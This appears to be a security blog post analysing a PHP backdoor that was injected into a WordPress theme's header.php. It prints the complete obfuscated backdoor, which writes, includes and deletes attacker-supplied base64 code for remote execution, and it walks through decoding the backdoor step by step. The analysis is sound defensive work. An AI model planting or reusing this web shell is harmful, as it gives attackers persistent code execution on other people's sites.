
Our security analyst Ben Martin recently came across a backdoor in a compromised WordPress installation that had been injected into the first line of the theme file ./wp-content/themes/flatsome/header.php.
<?php if(isset($_POST[chr(97).chr(115).chr(97).chr(118).chr(115).chr(100).chr(118).chr(100).chr(115)]) && md5($_POST[chr(108).chr(103).chr(107).chr(102).chr(103).chr(104).chr(100).chr(102).chr(104)]) == chr(101).chr(57).chr(55).chr(56).chr(55).chr(97).chr(100).chr(99).chr(53).chr(50).chr(55).chr(49).chr(99).chr(98).chr(48).chr(102).chr(55).chr(54).chr(53).chr(50).chr(57).chr(52).chr(53).chr(48).chr(51).chr(100).chr(97).chr(51).chr(102).chr(50).chr(100).chr(99)) { $a = chr(109).chr(110); $n1 = chr(102).chr(105).chr(108).chr(101).chr(95); $n2 = chr(112).chr(117).chr(116).chr(95); $n3 = $n1.$n2.chr(99).chr(111).chr(110).chr(116).chr(101).chr(110).chr(116).chr(115); $b1 = chr(100).chr(101).chr(99).chr(111).chr(100).chr(101); $b2 = chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).$b1; $z1 = chr(60).chr(63).chr(112).chr(104).chr(112).chr(32); $z2 = $z1.$b2($_REQUEST[chr(100).chr(49)]); $z3 = $b2($_REQUEST[chr(100).chr(49)]); @$n3($a,$z2); @include($a);@unlink($a); $a = chr(47).chr(116).chr(109).chr(112).chr(47).$a; @$n3($a,$z2); @include($a);@unlink($a);die(); } ?>
In this malicious sample, attackers use a well-known method to obfuscate the code called "string concatenation". Through the usage of the PHP function chr(), they store individual decimal values that correlate to the desired ASCII characters — making something like chr(104).chr(105) the equivalent to the ASCII characters for 'hi'.
The beginning of the code has two conditional checks within an if statement that need to be met before the malicious code will be executed:
- $_POST parameter with the name asavsdvds must exist in the attacker’s request
- $_POST parameter with the name lgkfghdfh must contain a value that whose MD5 hash sum equals e9787adc5271cb0f765294503da3f2dc
When decoded, the following variables show the purpose of this malicious code:
- $a = mn and later changed to /tmp/mn
- $n3 = file_put_contents
- $b2 = base64_decode
- $z2 = <?php base64_decode($_REQUEST[d1])
- $n3 = file_put_contents
@$n3($a, $z2); /* replacing variables to make it easier to read: @file_put_contents(mn, base64_decoded value of attacker's 'd1' request) */ @include($a); @unlink($a);
The backdoor uses file_put_contents() to insert PHP code into a file named mn which is delivered to the file through the attacker’s encoded base64 $_REQUEST named d1.
The PHP function include() is used to load the mn file which contains the malicious PHP code delivered by the attacker’s HTTP request. After the mn file coding is included, then it is removed by the PHP function unlink.
The malicious code then repeats the same process — but this time it uses the file location /tmp/mn instead of mn. This is likely done to avoid any possible ownership or permission errors that may occur when using file_put_contents() to generate the file in the attacker’s request.


Since the malicious contents are provided by the attacker in their base64 encoded HTTP request, there’s a number of possibilities as to what PHP code could be getting included in ./wp-content/themes/flatsome/header.php. One example that is easy to demonstrate is passing along a base64 encoded string of the PHP code system(ls);.
Once loaded through the include() function, it will show the attacker the directory file listing.


The attacker can use a backdoor injection like this to maintain access to the compromised environment to remotely execute code until the injection has been fully removed.